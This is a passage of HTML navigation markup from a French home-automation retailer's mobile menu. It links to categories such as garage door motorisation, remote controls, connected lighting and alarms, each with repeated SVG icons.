    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-178">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/kit-de-motorisation-de-porte-de-garage.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-241">
    <span class="pointer-events-none p-1">Kit de motorisation de porte de garage</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/digicodes-telecommandes.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-242">
    <span class="pointer-events-none p-1">Digicodes & télécommandes</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/boitiers-de-commande.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-243">
    <span class="pointer-events-none p-1">Boîtiers de commande</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/antennes-recepteur.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-244">
    <span class="pointer-events-none p-1">Antennes - récepteur</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/rails-seuls.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-245">
    <span class="pointer-events-none p-1">Rails seuls</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/equipements-motorises/motorisation-porte-de-garage/accessoires-de-securite.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-246">
    <span class="pointer-events-none p-1">Accessoires de sécurité</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/maison-connectee.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-166">
    <span class="pointer-events-none p-1">Maison connectée</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level2 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-166">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/maison-connectee/chauffage-connecte.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-179">
    <span class="pointer-events-none p-1">Chauffage connecté</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/maison-connectee/eclairage-connecte.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-180">
    <span class="pointer-events-none p-1">Eclairage connecté</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-180">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/maison-connectee/eclairage-connecte/eclairages-exterieurs.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-184">
    <span class="pointer-events-none p-1">Éclairages extérieurs</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/maison-connectee/eclairage-connecte/eclairages-interieurs.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-185">
    <span class="pointer-events-none p-1">Éclairages intérieurs</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/maison-connectee/surveillance-connectee.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-181">
    <span class="pointer-events-none p-1">Surveillance connectée</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-181">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/maison-connectee/surveillance-connectee/alarmes-connectees.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-186">
    <span class="pointer-events-none p-1">Alarmes connectées</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/maison-connectee/surveillance-connectee/systeme-de-controle-d-acces.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-187">
    <span class="pointer-events-none p-1">Systèmes de contrôle d'accès</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/maison-connectee/volets-connectes.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-182">
    <span class="pointer-events-none p-1">Volets connectés</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/maison-connectee/maison-connectee-serrure-connectee-html.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-183">
    <span class="pointer-events-none p-1">Garage connecté</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/telecommande-commande.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-167">
    <span class="pointer-events-none p-1">Télécommandes</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level2 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-167">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/telecommande-commande/telecommandes-volet-roulant.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-188">
    <span class="pointer-events-none p-1">Télécommandes - Volet roulant</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/telecommande-commande/telecommandes-portail-electrique.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-189">
    <span class="pointer-events-none p-1">Télécommandes - Portail électrique</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/telecommande-commande/telecommandes-porte-de-garage.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-190">
    <span class="pointer-events-none p-1">Télécommandes - Porte de garage</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/telecommande-commande/telecommandes-alarme.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-191">
    <span class="pointer-events-none p-1">Télécommandes - Alarme</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
            </ul>
            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level1 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/securite.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-168">
    <span class="pointer-events-none p-1">Sécurité</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level2 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-168">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level2 h-auto w-full normal-case flex items-center text-navigation-black mobile__inner-item--parent relative flex flex-col">
                
<a
    href="https://www.domo-confort.com/securite/alarmes.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-192">
    <span class="pointer-events-none p-1">Alarmes</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                        <ul  class="mobile__inner-list mobile__inner-list--level3 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white hidden" data-menu="menu-192">
        
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/securite/alarmes/badges-claviers.html"
    class="mobile__inner-link block w-full h-auto px-3 py-3 border-b border-menu-grey whitespace-normal flex flex-row justify-between items-center"
     data-menu="menu-194">
    <span class="pointer-events-none p-1">Badges & claviers</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            </li>
                    
            <li  class="mobile__inner-item mobile__inner-item--level3 h-auto w-full normal-case flex items-center text-navigation-black">
                
<a
    href="https://www.domo-confort.com/securite/alarmes/centrale-d-alarme-kit-d-alarme.html"
